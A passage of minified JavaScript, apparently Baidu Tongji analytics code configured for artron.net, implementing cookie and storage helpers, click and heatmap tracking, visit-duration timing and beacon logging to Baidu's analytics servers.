%22a%22%3a%5b%5d%7d%5d%2c%22m-auction.artron.net%5c%2fsearch_special.php%3fspecialcode%3dPZ2055225%26hmsr%3d%25E6%25B5%25B7%25E6%258A%25A5%252D%25E8%2591%25A3%25E9%2582%25A6%25E8%25BE%25BE%25E8%258B%258F%25E5%25AF%258C%25E6%25AF%2594%25E6%258B%258D%25E5%258D%2596%25E9%25A2%2584%25E5%25B1%2595%25E4%25B8%2593%25E5%259C%25BA%26hmpl%3d%26hmcu%3d%26hmkw%3d%26hmci%3d%22%3a%5b%7b%22k%22%3a%22c_event_49384_916%22%2c%22p%22%3a%22html%3ebody%3ediv%5b1%5d%3ediv%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49385_595%22%2c%22p%22%3a%22html%3ebody%3ediv%5b1%5d%3esection%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49386_315%22%2c%22p%22%3a%22%23specailDetailWorkList%3edl%3ea%3edd%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22www.artron.net%5c%2f%22%3a%5b%7b%22k%22%3a%22c_event_46088_341%22%2c%22p%22%3a%22%23adv%3ediv%5b3%5d%3espan%5b3%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46090_677%22%2c%22p%22%3a%22%23adv%3ediv%5b3%5d%3espan%5b1%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46091_180%22%2c%22p%22%3a%22%23top%3ediv%5b3%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46092_651%22%2c%22p%22%3a%22%23artronNews%3ediv%5b3%5d%3ediv%5b2%5d%3ediv%5b3%5d%3ediv%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46093_350%22%2c%22p%22%3a%22%23bigBg%3ediv%5b6%5d%3ediv%5b2%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1276%22%3a%5b%7b%22k%22%3a%22c_event_45769_275%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1277%22%3a%5b%7b%22k%22%3a%22c_event_45787_183%22%2c%22p%22%3a%22%23app%3ediv%3emain%3ebutton%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45788_108%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1278%22%3a%5b%7b%22k%22%3a%22c_event_45802_589%22%2c%22p%22%3a%22%23app%3ediv%3emain%3ebutton%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45803_884%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1279%22%3a%5b%7b%22k%22%3a%22c_event_45810_196%22%2c%22p%22%3a%22%23app%3ediv%3emain%3ebutton%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45811_482%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1280%22%3a%5b%7b%22k%22%3a%22c_event_45851_833%22%2c%22p%22%3a%22%23app%3ediv%3emain%3ebutton%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45852_925%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1281%22%3a%5b%7b%22k%22%3a%22c_event_45903_414%22%2c%22p%22%3a%22%23app%3ediv%3emain%3ebutton%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45904_986%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1282%22%3a%5b%7b%22k%22%3a%22c_event_45905_245%22%2c%22p%22%3a%22%23app%3ediv%3emain%3ebutton%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45906_982%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%7d"],cptrk:[],icon:'',ctrk:["%5b%22https%3a%5c%2f%5c%2fm-news.artron.net%5c%2f*%5c%2fn*.html%22%2c%22http%3a%5c%2f%5c%2fm.artron.net%22%2c%22http%3a%5c%2f%5c%2fexhibit.artron.net%22%2c%22http%3a%5c%2f%5c%2fartso.net%22%2c%22https%3a%5c%2f%5c%2fnews.artron.net%5c%2f*%5c%2fn*.html%22%2c%22https%3a%5c%2f%5c%2fauction.artron.net%22%2c%22http%3a%5c%2f%5c%2fauction.artron.net%5c%2f*-*%5c%2fPMH*%5c%2fPZ*%22%2c%22https%3a%5c%2f%5c%2fartron.net%22%2c%22https%3a%5c%2f%5c%2fm-auction.artron.net%5c%2fsearch_special.php%3fspecialcode%3d*%22%2c%22https%3a%5c%2f%5c%2fnews.artron.net%22%5d"],vdur:1800000,age:31536000000,qiao:0,pt:0,spa:1,aet:'',hca:'5A0ECF2A9DFD83E4',ab:'0',v:1};var s=void 0,t=!0,u=null,x=!1;mt.cookie={};mt.cookie.set=function(e,a,b){var k;b.C&&(k=new Date,k.setTime(k.getTime()+b.C));document.cookie=e+"="+a+(b.domain?"; domain="+b.domain:"")+(b.path?"; path="+b.path:"")+(k?"; expires="+k.toGMTString():"")+(b.ec?"; secure":"")};mt.cookie.get=function(e){return(e=RegExp("(^| )"+e+"=([^;]*)(;|$)").exec(document.cookie))?e[2]:u};
mt.cookie.rb=function(e,a){try{var b="Hm_ck_"+ +new Date;mt.cookie.set(b,"42",{domain:e,path:a,C:s});var k="42"===mt.cookie.get(b)?"1":"0";mt.cookie.set(b,"",{domain:e,path:a,C:-1});return k}catch(d){return"0"}};mt.event={};mt.event.c=function(e,a,b,k){e.addEventListener?e.addEventListener(a,b,k||x):e.attachEvent&&e.attachEvent("on"+a,function(d){b.call(e,d)})};
(function(){var e=mt.event;mt.lang={};mt.lang.i=function(a,b){return"[object "+b+"]"==={}.toString.call(a)};mt.lang.j=function(a){return mt.lang.i(a,"Function")};mt.lang.J=function(a){return mt.lang.i(a,"Object")};mt.lang.Xb=function(a){return mt.lang.i(a,"Number")&&isFinite(a)};mt.lang.Z=function(a){return mt.lang.i(a,"String")};mt.lang.isArray=function(a){return mt.lang.i(a,"Array")};mt.lang.n=function(a){return a.replace?a.replace(/'/g,"'0").replace(/\*/g,"'1").replace(/!/g,"'2"):a};mt.lang.trim=
function(a){return a.replace(/^\s+|\s+$/g,"")};mt.lang.find=function(a,b,k){if(mt.lang.isArray(a)&&mt.lang.j(b))for(var d=a.length,f=0;f<d;f++)if(f in a&&b.call(k||a,a[f],f))return a[f];return u};mt.lang.X=function(a,b){return mt.lang.find(a,function(k){return k===b})!=u};mt.lang.filter=function(a,b){var k=-1,d=0,f=a==u?0:a.length,g=[];if(mt.lang.j(b))for(;++k<f;){var l=a[k];b(l,k,a)&&(g[d++]=l)}return g};mt.lang.unique=function(a,b){var k=a.length,d=a.slice(0),f,g;for(mt.lang.j(b)||(b=function(b,
d){return b===d});0<--k;){g=d[k];for(f=k;f--;)if(b(g,d[f])){d.splice(k,1);break}}return d};mt.lang.$b=function(a,b){function k(b){b=(d+d+Number(b).toString(2)).slice(-64);return[parseInt(b.slice(0,32),2),parseInt(b.slice(-32),2)]}var d="00000000000000000000000000000000",f=k(a),g=k(b);return parseInt((d+((f[0]|g[0])>>>0).toString(2)).slice(-32)+(d+((f[1]|g[1])>>>0).toString(2)).slice(-32),2)};mt.lang.extend=function(a){for(var b=Array.prototype.slice.call(arguments,1),k=0;k<b.length;k++){var d=b[k],
f;for(f in d)Object.prototype.hasOwnProperty.call(d,f)&&d[f]&&(a[f]=d[f])}return a};mt.lang.Pb=function(a){function b(b,d){var a=window.history,g=a[b];a[b]=function(){g.apply(a,arguments);mt.lang.j(d)&&d()}}b("pushState",function(){a()});b("replaceState",function(){a()});e.c(window,window.history.pushState?"popstate":"hashchange",function(){a()})};return mt.lang})();mt.url={};mt.url.f=function(e,a){var b=e.match(RegExp("(^|&|\\?|#)("+a+")=([^&#]*)(&|$|#)",""));return b?b[3]:u};
mt.url.Sa=function(e){return(e=e.match(/^(https?:\/\/)?([^\/\?#]*)/))?e[2].replace(/.*@/,""):u};mt.url.V=function(e){return(e=mt.url.Sa(e))?e.replace(/:\d+$/,""):e};mt.url.pb=function(e){var a=document.location.href,a=a.replace(/^https?:\/\//,"");return 0===a.indexOf(e)};mt.url.qb=function(e,a){e="."+e.replace(/:\d+/,"");a="."+a.replace(/:\d+/,"");var b=e.indexOf(a);return-1<b&&b+a.length===e.length};
(function(){var e=mt.lang,a=mt.url;mt.d={};mt.d.La=function(b){return document.getElementById(b)};mt.d.Wb=function(b){if(!b)return u;try{b=String(b);if(0===b.indexOf("!HMCQ!"))return b;if(0===b.indexOf("!HMCC!"))return document.querySelector(b.substring(6,b.length));for(var k=b.split(">"),d=document.body,a=k.length-1;0<=a;a--)if(-1<k[a].indexOf("#")){var g=k[a].split("#")[1];(d=document.getElementById(g))||(d=document.getElementById(decodeURIComponent(g)));k=k.splice(a+1,k.length-(a+1));break}for(b=
0;d&&b<k.length;){var l=String(k[b]).toLowerCase();if(!("html"===l||"body"===l)){var a=0,e=k[b].match(/\[(\d+)\]/i),g=[];if(e)a=e[1]-1,l=l.split("[")[0];else if(1!==d.childNodes.length){for(var p=0,n=0,m=d.childNodes.length;n<m;n++){var q=d.childNodes[n];1===q.nodeType&&q.nodeName.toLowerCase()===l&&p++;if(1<p)return u}if(1!==p)return u}for(p=0;p<d.childNodes.length;p++)1===d.childNodes[p].nodeType&&d.childNodes[p].nodeName.toLowerCase()===l&&g.push(d.childNodes[p]);if(!g[a])return u;d=g[a]}b++}return d}catch(v){return u}};
mt.d.fa=function(b,a){var d=[],f=[];if(!b)return f;for(;b.parentNode!=u;){for(var g=0,l=0,e=b.parentNode.childNodes.length,p=0;p<e;p++){var n=b.parentNode.childNodes[p];if(n.nodeName===b.nodeName&&(g++,n===b&&(l=g),0<l&&1<g))break}if((e=""!==b.id)&&a){d.unshift("#"+encodeURIComponent(b.id));break}else e&&(e="#"+encodeURIComponent(b.id),e=0<d.length?e+">"+d.join(">"):e,f.push(e)),d.unshift(encodeURIComponent(String(b.nodeName).toLowerCase())+(1<g?"["+l+"]":""));b=b.parentNode}f.push(d.join(">"));return f};
mt.d.Xa=function(b){return(b=mt.d.fa(b,t))&&b.length?String(b[0]):""};mt.d.Wa=function(b){return mt.d.fa(b,x)};mt.d.Ma=function(b){var a;for(a="A";(b=b.parentNode)&&1==b.nodeType;)if(b.tagName==a)return b;return u};mt.d.Pa=function(b){return 9===b.nodeType?b:b.ownerDocument||b.document};mt.d.Ua=function(b){var a={top:0,left:0};if(!b)return a;var d=mt.d.Pa(b).documentElement;"undefined"!==typeof b.getBoundingClientRect&&(a=b.getBoundingClientRect());return{top:a.top+(window.pageYOffset||d.scrollTop)-
(d.clientTop||0),left:a.left+(window.pageXOffset||d.scrollLeft)-(d.clientLeft||0)}};mt.d.hc=function(b,a){if(b)for(var d=b.childNodes,f=0,g=d.length;f<g;f++){var e=d[f];if(e&&3===e.nodeType)return d=e.textContent||e.innerText||e.nodeValue||"",e.textContent?e.textContent=a:e.innerText?e.innerText=a:e.nodeValue=a,d}};mt.d.gc=function(b,a){if(!b)return{};var d={};a=a||{};for(var f in a)a.hasOwnProperty(f)&&a[f]!==s&&(d[f]=b.getAttribute(f)||"",b.setAttribute(f,a[f]));return d};mt.d.getAttribute=function(b,
a){var d=b.getAttribute&&b.getAttribute(a)||u;if(!d&&b.attributes&&b.attributes.length)for(var f=b.attributes,e=f.length,l=0;l<e;l++)f[l].nodeName===a&&(d=f[l].nodeValue);return d};mt.d.Qa=function(b){var a="document";b.tagName!==s&&(a=b.tagName);return a.toLowerCase()};mt.d.Za=function(b){var a="";b.textContent?a=e.trim(b.textContent):b.innerText&&(a=e.trim(b.innerText));a&&(a=a.replace(/\s+/g," ").substring(0,255));return a};mt.d.Vb=function(b,k){var d;e.Z(b)&&0===String(b).indexOf("!HMCQ!")?(d=
String(b),d=a.f(document.location.href,d.substring(6,d.length))):e.Z(b)||(d=mt.d.Qa(b),"input"===d&&k&&("button"===b.type||"submit"===b.type)?d=e.trim(b.value)||"":"input"===d&&!k&&"password"!==b.type?d=e.trim(b.value)||"":"img"===d?(d=mt.d.getAttribute,d=d(b,"alt")||d(b,"title")||d(b,"src")):d="body"===d||"html"===d?["(hm-default-content-for-",d,")"].join(""):mt.d.Za(b));return String(d||"").substring(0,255)};(function(){(mt.d.bc=function(){function b(){if(!b.K){b.K=t;for(var a=0,d=f.length;a<d;a++)f[a]()}}
function a(){try{document.documentElement.doScroll("left")}catch(d){setTimeout(a,1);return}b()}var d=x,f=[],e;document.addEventListener?e=function(){document.removeEventListener("DOMContentLoaded",e,x);b()}:document.attachEvent&&(e=function(){"complete"===document.readyState&&(document.detachEvent("onreadystatechange",e),b())});(function(){if(!d)if(d=t,"complete"===document.readyState)b.K=t;else if(document.addEventListener)document.addEventListener("DOMContentLoaded",e,x),window.addEventListener("load",
b,x);else if(document.attachEvent){document.attachEvent("onreadystatechange",e);window.attachEvent("onload",b);var f=x;try{f=window.frameElement==u}catch(r){}document.documentElement.doScroll&&f&&a()}})();return function(a){b.K?a():f.push(a)}}()).K=x})();return mt.d})();
(function(){var e=mt.event;mt.e={};mt.e.mb=/msie (\d+\.\d+)/i.test(navigator.userAgent);mt.e.cookieEnabled=navigator.cookieEnabled;mt.e.javaEnabled=navigator.javaEnabled();mt.e.language=navigator.language||navigator.browserLanguage||navigator.systemLanguage||navigator.userLanguage||"";mt.e.Ab=(window.screen.width||0)+"x"+(window.screen.height||0);mt.e.colorDepth=window.screen.colorDepth||0;mt.e.Ya=function(){var a;a=a||document;return parseInt(window.pageYOffset||a.documentElement.scrollTop||a.body&&
a.body.scrollTop||0,10)};mt.e.$a=function(){var a=document;return parseInt(window.innerHeight||a.documentElement.clientHeight||a.body&&a.body.clientHeight||0,10)};mt.e.W=function(){return mt.e.Ya()+mt.e.$a()};mt.e.sa=0;mt.e.bb=function(){var a=document;return parseInt(window.innerWidth||a.documentElement.clientWidth||a.body.offsetWidth||0,10)};mt.e.orientation=0;(function(){function a(){var a=0;window.orientation!==s&&(a=window.orientation);screen&&(screen.orientation&&screen.orientation.angle!==
s)&&(a=screen.orientation.angle);mt.e.orientation=a;mt.e.sa=mt.e.bb()}a();e.c(window,"orientationchange",a)})();return mt.e})();mt.w={};mt.w.parse=function(e){return(new Function("return ("+e+")"))()};
mt.w.stringify=function(){function e(a){/["\\\x00-\x1f]/.test(a)&&(a=a.replace(/["\\\x00-\x1f]/g,function(a){var f=b[a];if(f)return f;f=a.charCodeAt();return"\\u00"+Math.floor(f/16).toString(16)+(f%16).toString(16)}));return'"'+a+'"'}function a(a){return 10>a?"0"+a:a}var b={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"};return function(b){switch(typeof b){case "undefined":return"undefined";case "number":return isFinite(b)?String(b):"null";case "string":return e(b);case "boolean":return String(b);
default:if(b===u)return"null";if(b instanceof Array){var d=["["],f=b.length,g,l,r;for(l=0;l<f;l++)switch(r=b[l],typeof r){case "undefined":case "function":case "unknown":break;default:g&&d.push(","),d.push(mt.w.stringify(r)),g=1}d.push("]");return d.join("")}if(b instanceof Date)return'"'+b.getFullYear()+"-"+a(b.getMonth()+1)+"-"+a(b.getDate())+"T"+a(b.getHours())+":"+a(b.getMinutes())+":"+a(b.getSeconds())+'"';g=["{"];l=mt.w.stringify;for(f in b)if(Object.prototype.hasOwnProperty.call(b,f))switch(r=
b[f],typeof r){case "undefined":case "unknown":case "function":break;default:d&&g.push(","),d=1,g.push(l(f)+":"+l(r))}g.push("}");return g.join("")}}}();mt.localStorage={};mt.localStorage.Q=function(){if(!mt.localStorage.g)try{mt.localStorage.g=document.createElement("input"),mt.localStorage.g.type="hidden",mt.localStorage.g.style.display="none",mt.localStorage.g.addBehavior("#default#userData"),document.getElementsByTagName("head")[0].appendChild(mt.localStorage.g)}catch(e){return x}return t};
mt.localStorage.set=function(e,a,b){var k=new Date;k.setTime(k.getTime()+(b||31536E6));try{window.localStorage?(a=k.getTime()+"|"+a,window.localStorage.setItem(e,a)):mt.localStorage.Q()&&(mt.localStorage.g.expires=k.toUTCString(),mt.localStorage.g.load(document.location.hostname),mt.localStorage.g.setAttribute(e,a),mt.localStorage.g.save(document.location.hostname))}catch(d){}};
mt.localStorage.get=function(e){if(window.localStorage){if(e=window.localStorage.getItem(e)){var a=e.indexOf("|"),b=e.substring(0,a)-0;if(b&&b>(new Date).getTime())return e.substring(a+1)}}else if(mt.localStorage.Q())try{return mt.localStorage.g.load(document.location.hostname),mt.localStorage.g.getAttribute(e)}catch(k){}return u};
mt.localStorage.remove=function(e){if(window.localStorage)window.localStorage.removeItem(e);else if(mt.localStorage.Q())try{mt.localStorage.g.load(document.location.hostname),mt.localStorage.g.removeAttribute(e),mt.localStorage.g.save(document.location.hostname)}catch(a){}};mt.sessionStorage={};mt.sessionStorage.set=function(e,a){try{window.sessionStorage&&window.sessionStorage.setItem(e,a)}catch(b){}};
mt.sessionStorage.get=function(e){try{return window.sessionStorage?window.sessionStorage.getItem(e):u}catch(a){return u}};mt.sessionStorage.remove=function(e){try{window.sessionStorage&&window.sessionStorage.removeItem(e)}catch(a){}};
(function(){var e=mt.w;mt.A={};mt.A.log=function(a,b){var e=new Image,d="mini_tangram_log_"+Math.floor(2147483648*Math.random()).toString(36);window[d]=e;e.onload=function(){e.onload=u;e=window[d]=u;b&&b(a)};e.src=a};mt.A.get=function(a,b){return mt.A.wa({url:a,method:"GET",data:b.data,timeout:b.timeout,noCache:t,success:b.success,fail:b.fail})};mt.A.wa=function(a){function b(a){var b=[],d;for(d in a)a.hasOwnProperty(d)&&b.push(encodeURIComponent(d)+"="+encodeURIComponent(a[d]));return b.join("&")}
function k(b){var d=a[b];if(d)if(q&&clearTimeout(q),"success"!==b)d&&d(m);else{var f;try{f=e.parse(m.responseText)}catch(g){d&&d(m);return}d&&d(m,f)}}a=a||{};var d=a.data;"object"===typeof d&&(d=b(a.data||{}));var f=a.url,g=(a.method||"GET").toUpperCase(),l=a.headers||{},r=a.timeout||0,p=a.noCache||x,n=a.withCredentials||x,m,q;try{a:if(window.XMLHttpRequest)m=new XMLHttpRequest;else{try{m=new ActiveXObject("Microsoft.XMLHTTP");break a}catch(v){}m=s}"GET"===g&&(d&&(f+=(0<=f.indexOf("?")?"&":"?")+d,
d=u),p&&(f+=(0<=f.indexOf("?")?"&":"?")+"b"+ +new Date+"=1"));m.open(g,f,t);m.onreadystatechange=function(){if(4===m.readyState){var a=0;try{a=m.status}catch(b){k("fail");return}200<=a&&300>a||304===a||1223===a?k("success"):k("fail")}};for(var w in l)l.hasOwnProperty(w)&&m.setRequestHeader(w,l[w]);n&&(m.withCredentials=t);r&&(q=setTimeout(function(){m.onreadystatechange=function(){};m.abort();k("fail")},r));m.send(d)}catch(A){k("fail")}return m};return mt.A})();
h.o={kb:"http://tongji.baidu.com/hm-web/welcome/ico",aa:"hm.baidu.com/hm.gif",xa:/^(tongji|hmcdn).baidu.com$/,Hb:"tongji.baidu.com",hb:"hmmd",ib:"hmpl",Kb:"utm_medium",gb:"hmkw",Mb:"utm_term",eb:"hmci",Jb:"utm_content",jb:"hmsr",Lb:"utm_source",fb:"hmcu",Ib:"utm_campaign",ka:0,B:Math.round(+new Date/1E3),protocol:"https:"===document.location.protocol?"https:":"http:",L:"https:",Da:6E5,dc:5E3,Ea:5,ca:1024,G:2147483647,ra:"hca cc cf ci ck cl cm cp cu cw ds vl ep et ja ln lo lt rnd si su v cv lv api sn r ww p u tt".split(" "),
ga:t,Qb:{id:"data-hm-id",Ub:"data-hm-class",kc:"data-hm-xpath",content:"data-hm-content",ic:"data-hm-tag",link:"data-hm-link"},Sb:"data-hm-enabled",Rb:"data-hm-disabled",xb:"https://hmcdn.baidu.com/static/tongji/plugins/",na:["UrlChangeTracker"],Ob:{ac:0,jc:1,Yb:2},Zb:"https://fclog.baidu.com/log/ocpcagl?type=behavior&emd=euc"};
(function(){var e={t:{},c:function(a,b){this.t[a]=this.t[a]||[];this.t[a].push(b)},k:function(a,b){this.t[a]=this.t[a]||[];for(var e=this.t[a].length,d=0;d<e;d++)this.t[a][d](b)}};return h.s=e})();
(function(){var e=mt.lang,a=/^https?:\/\//,b={Oa:function(a){var b;try{b=JSON.parse(decodeURIComponent(a[0]))}catch(f){}return b},la:function(a,d){return b.ma(h.b&&h.b.a&&h.b.a.u,a,d)||b.ma(document.location.href,a,d)},ma:function(b,d,f){if(b===s)return x;a.test(d)||(b=b.replace(a,""));d=d.replace(/\/$/,"");b=b.replace(/\/$/,"");f&&(b=b.replace(/^(https?:\/\/)?www\./,"$1"));return RegExp("^"+d.replace(/[?.+^${}()|[\]\\]/g,"\\$&").replace(/\*/g,".*")+"$").test(b)},H:function(a,d){var f=b.Oa(a);if(!e.i(f,
"Undefined")){if(e.isArray(f)){for(var g=0;g<f.length;g++)if(b.la(f[g],d))return t;return x}if(e.J(f)){var g=[],l;for(l in f)f.hasOwnProperty(l)&&b.la(l,d)&&(g=g.concat(f[l]));return g}}}};return h.S=b})();
(function(){function e(b,e){var d=document.createElement("script");d.charset="utf-8";a.j(e)&&(d.readyState?d.onreadystatechange=function(){if("loaded"===d.readyState||"complete"===d.readyState)d.onreadystatechange=u,e()}:d.onload=function(){e()});d.src=b;var f=document.getElementsByTagName("script")[0];f.parentNode.insertBefore(d,f)}var a=mt.lang;return h.load=e})();
(function(){var e=h.o,a={D:function(){if(""!==c.icon){var a=c.icon.split("|"),k=e.kb+"?s="+c.id,d="https://hmcdn.baidu.com/static"+a[0]+".gif";document.write("swf"===a[1]||"gif"===a[1]?'<a href="'+k+'" target="_blank"><img border="0" src="'+d+'" width="'+a[2]+'" height="'+a[3]+'"></a>':'<a href="'+k+'" target="_blank">'+a[0]+"</a>")}}};h.s.c("pv-b",a.D);return a})();
(function(){var e=mt.url,a=mt.cookie,b=mt.localStorage,k=mt.sessionStorage,d={getData:function(d){try{return a.get(d)||k.get(d)||b.get(d)}catch(e){}},setData:function(f,e,l){try{a.set(f,e,{domain:d.I(),path:d.U(),C:l}),l?b.set(f,e,l):k.set(f,e)}catch(r){}},removeData:function(e){try{a.set(e,"",{domain:d.I(),path:d.U(),C:-1}),k.remove(e),b.remove(e)}catch(g){}},I:function(){for(var a=document.location.hostname,b=0,d=c.dm.length;b<d;b++)if(e.qb(a,c.dm[b]))return c.dm[b].replace(/(:\d+)?[/?#].*/,"");
return a},U:function(){for(var a=0,b=c.dm.length;a<b;a++){var d=c.dm[a];if(-1<d.indexOf("/")&&e.pb(d))return d.replace(/^[^/]+(\/.*)/,"$1")+"/"}return"/"}};return h.R=d})();
(function(){var e=mt.lang,a=mt.d,b=h.S,k={Ha:function(d,e){return function(g){var l=g.target||g.srcElement;if(l){var r=b.H(e)||[],p=l.getAttribute(d.P);g=g.clientX+":"+g.clientY;if(p&&p===g)l.removeAttribute(d.P);else if(0<r.length&&(l=a.Wa(l))&&l.length)if(r=l.length,p=l[l.length-1],1E4>r*p.split(">").length)for(p=0;p<r;p++)k.qa(d,l[p]);else k.qa(d,p)}}},qa:function(a,b){for(var g={},l=String(b).split(">").length,k=0;k<l;k++)g[b]="",/\[1\]$/.test(b)&&(g[b.substring(0,b.lastIndexOf("["))]=""),/\]$/.test(b)||
(g[b+"[1]"]=""),b=b.substring(0,b.lastIndexOf(">"));a&&(e.J(a)&&a.ba)&&a.ba(g)},zb:function(a,b){return function(e){(e.target||e.srcElement).setAttribute(a.P,e.clientX+":"+e.clientY);a&&a.N&&(b?a.N(b):a.N("#"+encodeURIComponent(this.id),e.type))}}};return h.Ia=k})();
(function(){var e=mt.d,a=mt.event,b=h.S,k=h.Ia,d={P:"HM_fix",ua:function(){a.c(document,"click",k.Ha(d,c.etrk),t);if(!document.addEventListener)for(var f=b.H(c.etrk)||[],g=0;g<f.length;g++){var l=f[g];-1===l.indexOf(">")&&(0===l.indexOf("#")&&(l=l.substring(1)),(l=e.La(l))&&a.c(l,"click",k.zb(d),t))}},ba:function(a){for(var e=b.H(c.etrk)||[],k=0;k<e.length;k++){var r=e[k];a.hasOwnProperty(r)&&d.N(r)}},N:function(a,b){h.b.a.et=1;h.b.a.ep="{id:"+a+",eventType:"+(b||"click")+"}";h.b.m()}};h.s.c("pv-b",
d.ua);return d})();
(function(){var e=mt.d,a=mt.lang,b=mt.event,k=mt.e,d=h.o,f=h.S,g=[],l={ta:function(){c.ctrk&&0<c.ctrk.length&&(b.c(document,"mouseup",l.Ca()),b.c(window,"unload",function(){l.M()}),setInterval(function(){l.M()},d.Da))},Ca:function(){return function(a){if(f.H(c.ctrk,t)&&(a=l.Na(a),""!==a)){var b=(d.L+"//"+d.aa+"?"+h.b.pa().replace(/ep=[^&]*/,"ep="+encodeURIComponent(a))).length;b+(d.G+"").length>d.ca||(b+encodeURIComponent(g.join("!")+(g.length?"!":"")).length+(d.G+"").length>d.ca&&l.M(),g.push(a),
(g.length>=d.Ea||/\*a\*/.test(a))&&l.M())}}},Na:function(b){var d=b.target||b.srcElement,f,m;k.mb?(m=Math.max(document.documentElement.scrollTop,document.body.scrollTop),f=Math.max(document.documentElement.scrollLeft,document.body.scrollLeft),f=b.clientX+f,m=b.clientY+m):(f=b.pageX,m=b.pageY);b=l.Ta(b,d,f,m);var q=window.innerWidth||document.documentElement.clientWidth||document.body.offsetWidth;switch(c.align){case 1:f-=q/2;break;case 2:f-=q}q=[];q.push(f);q.push(m);q.push(b.ub);q.push(b.vb);q.push(b.yb);
q.push(a.n(b.wb));q.push(b.Nb);q.push(b.cb);(d="a"===(d.tagName||"").toLowerCase()?d:e.Ma(d))?(q.push("a"),q.push(a.n(encodeURIComponent(d.href)))):q.push("b");return q.join("*")},Ta:function(b,d,f,m){b=e.Xa(d);var q=0,g=0,w=0,l=0;if(d&&(q=d.offsetWidth||d.clientWidth,g=d.offsetHeight||d.clientHeight,l=e.Ua(d),w=l.left,l=l.top,a.j(d.getBBox)&&(g=d.getBBox(),q=g.width,g=g.height),"html"===(d.tagName||"").toLowerCase()))q=Math.max(q,d.clientWidth),g=Math.max(g,d.clientHeight);return{ub:Math.round(100*
((f-w)/q)),vb:Math.round(100*((m-l)/g)),yb:k.orientation,wb:b,Nb:q,cb:g}},M:function(){0!==g.length&&(h.b.a.et=2,h.b.a.ep=g.join("!"),h.b.m(),g=[])}};h.s.c("pv-b",l.ta);return l})();
(function(){function e(){return function(){h.b.a.et=3;h.b.a.ep=h.T.Va()+","+h.T.Ra();h.b.a.hca=c.hca;h.b.m()}}function a(){clearTimeout(C);var b;w&&(b="visible"==document[w]);A&&(b=!document[A]);l="undefined"==typeof b?t:b;if((!g||!r)&&l&&p)v=t,m=+new Date;else if(g&&r&&(!l||!p))v=x,q+=+new Date-m;g=l;r=p;C=setTimeout(a,100)}function b(b){var a=document,d="";if(b in a)d=b;else for(var m=["webkit","ms","moz","o"],e=0;e<m.length;e++){var f=m[e]+b.charAt(0).toUpperCase()+b.slice(1);if(f in a){d=f;break}}return d}
function k(b){if(!("focus"==b.type||"blur"==b.type)||!(b.target&&b.target!=window))p="focus"==b.type||"focusin"==b.type?t:x,a()}var d=mt.event,f=h.s,g=t,l=t,r=t,p=t,n=+new Date,m=n,q=0,v=t,w=b("visibilityState"),A=b("hidden"),C;a();(function(){var b=w.replace(/[vV]isibilityState/,"visibilitychange");d.c(document,b,a);d.c(window,"pageshow",a);d.c(window,"pagehide",a);"object"==typeof document.onfocusin?(d.c(document,"focusin",k),d.c(document,"focusout",k)):(d.c(window,"focus",k),d.c(window,"blur",
k))})();h.T={Va:function(){return+new Date-n},Ra:function(){return v?+new Date-m+q:q}};f.c("pv-b",function(){d.c(window,"unload",e())});f.c("duration-send",e());f.c("duration-done",function(){m=n=+new Date;q=0});return h.T})();
(function(){var e=mt.lang,a=h.o,b=h.load,k=h.R,d={lb:function(d){if((window._dxt===s||e.i(window._dxt,"Array"))&&"undefined"!==typeof h.b){var g=k.I();b([a.protocol,"//datax.baidu.com/x.js?si=",c.id,"&dm=",encodeURIComponent(g)].join(""),d)}},Gb:function(b){if(e.i(b,"String")||e.i(b,"Number"))window._dxt=window._dxt||[],window._dxt.push(["_setUserId",b])}};return h.Fa=d})();
